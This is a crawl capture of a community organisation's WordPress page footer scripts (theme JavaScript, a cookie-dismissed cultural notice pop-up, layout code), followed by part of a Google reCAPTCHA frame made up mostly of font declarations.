<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"scrollTop":"0.5","icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://strongwomentalking.org.au/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.6.9" id="x-site-js"></script>
<script type="text/javascript" src="https://strongwomentalking.org.au/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"ee86ef0062","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/strongwomentalking.org.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Le8X0AeAAAAAA-ejAwrUrVh_8X52YSxBukZfEwL"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le8X0AeAAAAAA-ejAwrUrVh_8X52YSxBukZfEwL&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://strongwomentalking.org.au/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script id="cs-482" type="text/javascript">
/* <![CDATA[ */
jQuery(document).ready(function(){
  jQuery("a:contains('Logo')").html("<img src='/wp-content/uploads/2020/06/STRONG-WOMEN-TALKING_MASTER-LOGO_NO-BACKGROUND.png'/>");
jQuery("a:contains('Facebook')").html("<i class='x-icon x-graphic-icon x-graphic-primary' aria-hidden='true' data-x-icon-b=''></i>");
jQuery("a:contains('Linkedin')").html("<i class='x-icon x-graphic-icon x-graphic-primary' aria-hidden='true' data-x-icon-b=''></i>");  
});

jQuery(document).ready(function(){
    jQuery(".x-anchor-toggle").click(function(){
      if( ! jQuery( 'ul.x-menu.x-menu-collapsed li.contact-details-menu' ).length ) {
          jQuery( "ul.x-menu.x-menu-collapsed" ).append( jQuery( "li.contact-details-menu" ) );
      }
      if( ! jQuery( '.x-off-canvas-content a.logo-img' ).length ) {
          jQuery('.x-off-canvas-content').prepend( jQuery( "a.logo-img" ) );
      }
    });
  });
/* ]]> */
</script>
<script id="cs-242" type="text/javascript">
/* <![CDATA[ */

jQuery(document).ready(function(){
jQuery("a:contains('strongwomantalking@outlook.com')").html("<i class='x-icon x-graphic-icon x-graphic-primary' aria-hidden='true' data-x-icon-s=''></i>");

});
jQuery("#email_contact").each(function() {
    var email = jQuery(this).text();

    jQuery(this).html(
        jQuery("<a>").attr("href", "mailto:" + email).text(email)
    );
});
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
/*-------------------------------------------------------------------------- Pop Up modalon Homepage--------------------------------------------------------------- */
function dismissIntro() {
	jQuery('.intro-modal').hide();
	jQuery('.responsive-warning').toggleClass('responsive-warning');
	setCookie("hasDismissedIntro", "true", 1);
}

function setCookie(cname, cvalue, exdays) {
	var d = new Date();
	d.setTime(d.getTime() + (exdays*24*60*60*1000));
	var expires = "expires="+ d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) === 0) {
			return c.substring(name.length, c.length);
		}
	}
	return "";
}

function resizeend() {
  if (new Date() - rtime < delta) {
    setTimeout(resizeend, delta);
  } else {
    timeout = false;
    alert('Done resizing');
  }               
}

function eqResources() {
  const vw = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
  var resourceCols = jQuery('.policies-advocacy .column');
  var colRow = [];
  var heightArr = [];
  var mod = 3;

  if (vw < 980) {
    mod = 2;
  }

  for (var i = 0; i < resourceCols.length; i++) {
    if (vw > 767) {
      colRow.push(jQuery(resourceCols[i]).children('.post-title')[0]);
      heightArr.push(jQuery(resourceCols[i]).children('.post-title')[0].offsetHeight);

      if ( (i + 1) % mod === 0 || i === (resourceCols.length - 1) ) {
        let minHeight = Math.max(...heightArr);
        colRow.forEach((col) => {
          jQuery(col).css('min-height', minHeight + 'px');
        });

        colRow = [];
        heightArr = [];
      }
    } else {
      jQuery(jQuery(resourceCols[i]).children('.post-title')[0]).css('min-height', '0');
    }
  }
}

jQuery(document).ready(function() {
	var introDismissed = getCookie('hasDismissedIntro');
	if ( introDismissed !== 'true' ) {
		jQuery('<div class="intro-modal"><div class="intro-container"><p>Aboriginal and Torres Strait Islander people should be aware that this website may contain images, voices or names of deceased persons in photographs, film, audio recordings or printed material.</p><div class="close-container"><button class="close-btn" onclick="dismissIntro()">Close</button></div></div></div>').insertBefore('#x-site');
	}
  
  if (jQuery('.policies-advocacy').length > 0) {
    var timeoutFunc;
    eqResources();
    jQuery(window).resize(function() {
      clearTimeout(timeoutFunc);
      timeoutFunc = setTimeout(eqResources, 200);
    });
  }
});
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le8X0AeAAAAAA-ejAwrUrVh_8X52YSxBukZfEwL&co=aHR0cHM6Ly9zdHJvbmd3b21lbnRhbGtpbmcub3JnLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1tqtnzkqj0nv
body_size: 48563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FlYIIrDlB5Ox1l64py_-WA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FlYIIrDlB5Ox1l64py_-WA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FlYIIrDlB5Ox1l64py_-WA">
